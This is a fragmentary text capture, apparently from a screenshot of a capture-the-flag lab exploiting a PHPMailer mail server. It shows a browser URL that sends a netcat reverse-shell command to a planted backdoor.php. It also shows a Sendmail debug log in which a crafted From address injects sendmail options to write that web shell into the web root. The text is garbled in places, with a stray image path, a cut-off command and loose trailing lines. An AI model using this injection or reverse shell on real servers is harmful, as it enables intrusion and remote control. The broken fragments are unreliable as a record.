 view-source:http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bi
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 01426 >>> blah"@badguy.com... Unbalanced '"'
2 01426 <<< To: Hacker <admin@vulnerable.com>
3 01426 <<< Subject: Message from Hackerman
4 01426 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01426 <<< Date: Sat, 31 Jul 2021 21:54:44 +1000
6 01426 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01426 <<< Message-ID: <5e2035c23467d33b43b89942fba92904@192.168.1.115>
8 01426 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01426 <<< MIME-Version: 1.0
10 01426 <<< Content-Type: text/plain; charset=iso-8859-1
11 01426 <<<
12 01426 <<< 01426 <<<
13 01426 <<< [EOF]
14 01426 === CONNECT [127.0.0.1]
15 01426 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sat, 31 Jul 2021 21:54:44 +1000; (No UCE/UBE) logging access from: localhost(OK
16 01426 >>> EHLO raven.local
17 01426 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
18 01426 <<< 250-ENHANCEDSTATUSCODES
19 01426 <<< 250-PIPELINING
20 01426 <<< 250-EXPN
21 01426 <<< 250-VERB
22 01426 <<< 250-8BITMIME
23 01426 <<< 250-SIZE
24 01426 <<< 250-DSN
25 01426 <<< 250-ETRN
26 01426 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
27 01426 <<< 250-DELIVERBY
28 01426 <<< 250 HELP
29 01426 >>> MAIL From:<hackerman@raven.local> SIZE=479
30 01426 <<< 250 2.1.0 <hackerman@raven.local>... Sender ok
31 01426 >>> RCPT To:<admin@vulnerable.com>
32 01426 >>> RCPT To:<blah"@badguy.com"@raven.local>
33 01426 >>> DATA
34 01426 <<< 250 2.1.5 <admin@vulnerable.com>... Recipient ok
Waiting for 192.168.1.115
raven.local>... User unknown